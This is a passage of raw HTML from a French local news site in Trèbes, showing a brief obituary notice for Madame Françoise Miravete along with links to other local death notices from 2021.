class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-44553 post type-post status-publish format-standard hentry category-actualites tag-deces">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Décès de Madame Françoise Miravete</h1>
					
				<div class="entry">
					
					<table border="0">
<tbody>
<tr>
<td>
<p align="justify">Nous avons appris le décès de <strong>Madame Francoise Miravete<br />
</strong></p>
<p align="justify">Un dernier hommage aura lieu <strong>21 Novembre</strong></p>
<p align="justify"><strong><a href=" http://carnet.midilibre.fr/deces/francoise-miravete/48506611" target="_blank" class="button small orange">Cliquez ICI</a>
</strong></p>
<p align="justify"><strong>A tous ses proches et amis nous adressons nos pensées</strong></p>
</td>
<td><img decoding="async" class="aligncenter  wp-image-238" alt="bou" src="https://www.atrebes.com/wp-content/uploads/2012/12/bou.jpg" width="112" height="154" /></td>
</tr>
</tbody>
</table>
<p></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/deces/" rel="tag">Décès</a></span>				<span style="display:none" class="updated">2016-11-21</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/deces-de-madame-francoise-miravete/" data-text="Décès de Madame Françoise Miravete" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/deces-de-madame-francoise-miravete/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/" title="Permaliens vers Décès de Monsieur Francis Estevez" rel="bookmark">Décès de Monsieur Francis Estevez</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/" title="Permaliens vers Décès de Monsieur Gérard Rigaud" rel="bookmark">Décès de Monsieur Gérard Rigaud</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-carbonnel/" title="Permaliens vers Décès de Monsieur Francis Carbonnel" rel="bookmark">Décès de Monsieur Francis Carbonnel</a></h3>
				<p class="post-meta"><span>8 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-ahmed-mansouri/" title="Permaliens vers Décès de Monsieur Ahmed Mansouri" rel="bookmark">Décès de Monsieur Ahmed Mansouri</a></h3>
				<p class="post-meta"><span>7 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-sire/" title="Permaliens vers Décès de Madame Simone Sire" rel="bookmark">Décès de Madame Simone Sire</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-tedo/" title="Permaliens vers Décès de Monsieur Bruno Tédo" rel="bookmark">Décès de Monsieur Bruno Tédo</a></h3>
				<p class="post-meta"><span>11 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tres-bes-dans-la-peine/" title="Permaliens vers Les « Très Bès  » dans la peine" rel="bookmark">Les « Très Bès  » dans la peine</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-bassos/" title="Permaliens vers Décès de Monsieur Jean Bassos" rel="bookmark">Décès de Monsieur Jean Bassos</a></h3>
				<p class="post-meta"><span>5 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-caulet/" title="Permaliens vers Décès de Madame Jeannine Caulet" rel="bookmark">Décès de Madame Jeannine Caulet</a></h3>
				<p class="post-meta"><span>29 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-scotto/" title="Permaliens vers Décès de Madame Andrée Scotto" rel="bookmark">Décès de Madame Andrée Scotto</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-guiraud/" title="Permaliens vers Décès de Madame Marie Guiraud" rel="bookmark">Décès de Madame Marie Guiraud</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-tatard/" title="Permaliens vers Décès de Monsieur Jean Claude Tatard" rel="bookmark">Décès de Monsieur Jean Claude Tatard</a></h3>
				<p class="post-meta"><span>24 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-christian-testa/" title="Permaliens vers Décès de Monsieur Christian Testa" rel="bookmark">Décès de Monsieur Christian Testa</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-monique-dupuit/" title="Permaliens vers Décès de Madame Monique Dupuit" rel="bookmark">Décès de Madame Monique Dupuit</a></h3>
				<p class="post-meta"><span>21 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-rossi/" title="Permaliens vers Dècès de Monsieur Bruno Rossi" rel="bookmark">Dècès de Monsieur Bruno Rossi</a></h3>
				<p class="post-meta"><span>2 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-hermine-bastie/" title="Permaliens vers Décès de Madame Hermine Bastié" rel="bookmark">Décès de Madame Hermine Bastié</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-pascale-attallah/" title="Permaliens vers Décès de Madame Marie-Pascale Attallah" rel="bookmark">Décès de Madame Marie-Pascale Attallah</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elia-metrolho/" title="Permaliens vers Décès de Madame Élia Métrolho" rel="bookmark">Décès de Madame Élia Métrolho</a></h3>
